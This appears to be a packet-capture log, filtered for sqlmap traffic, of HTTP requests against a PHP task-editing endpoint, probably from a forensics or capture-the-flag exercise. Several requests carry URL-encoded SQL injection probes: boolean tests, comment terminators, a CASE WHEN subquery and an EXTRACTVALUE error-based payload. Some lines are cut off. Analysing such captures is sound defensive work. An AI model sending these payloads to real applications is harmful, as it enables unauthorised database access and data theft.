 http contains "sqlmap"
No. Time Source Destination Protocol Length Info
49144 354.911016187 192.168.1.7 192.168.1.8 HTTP 338 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
49167 381.070602431 192.168.1.7 192.168.1.8 HTTP 338 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
49177 381.203819632 192.168.1.7 192.168.1.8 HTTP 648 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632&dIjq=3579
49187 381.571323821 192.168.1.7 192.168.1.8 HTTP 384 GET /app/controllers/process_edit_task.php?activity=task&taskId=65454&operationId=2709409133632 HTTP/1.1
49197 381.643414848 192.168.1.7 192.168.1.8 HTTP 384 GET /app/controllers/process_edit_task.php?activity=5965&taskId=65454&operationId=2709409133632 HTTP/1.1
49210 381.691249963 192.168.1.7 192.168.1.8 HTTP 412 GET /app/controllers/process_edit_task.php?activity=task.%22%28%28%29%2C%28%28%27%28&taskId=65454&operati
49217 381.742698899 192.168.1.7 192.168.1.8 HTTP 411 GET /app/controllers/process_edit_task.php?activity=task%27AqimTY%3C%27%22%3EIuiMsg&taskId=65454&operatio
49227 381.869764837 192.168.1.7 192.168.1.8 HTTP 442 GET /app/controllers/process_edit_task.php?activity=task%27%29%20AND%204503%3D2767%20AND%20%28%27iyHp%27%
49240 381.925824788 192.168.1.7 192.168.1.8 HTTP 436 GET /app/controllers/process_edit_task.php?activity=task%27%20AND%209449%3D3354%20AND%20%27wlil%27%3D%27w
49247 381.979147127 192.168.1.7 192.168.1.8 HTTP 430 GET /app/controllers/process_edit_task.php?activity=task%29%20AND%203342%3D6231%20AND%20%282142%3D2142&ta
49257 382.030134924 192.168.1.7 192.168.1.8 HTTP 404 GET /app/controllers/process_edit_task.php?activity=task%20AND%208820%3D9295&taskId=65454&operationId=270
49267 382.038385668 192.168.1.7 192.168.1.8 HTTP 413 GET /app/controllers/process_edit_task.php?activity=task%20AND%204436%3D8773--%20CMxU&taskId=65454&operat
49280 382.048827343 192.168.1.7 192.168.1.8 HTTP 511 GET /app/controllers/process_edit_task.php?activity=%28SELECT%20%28CASE%20WHEN%20%289761%3D9104%29%20THEN
49287 382.061058156 192.168.1.7 192.168.1.8 HTTP 550 GET /app/controllers/process_edit_task.php?activity=task%27%29%20AND%20EXTRACTVALUE%286352%2CCONCAT%280x5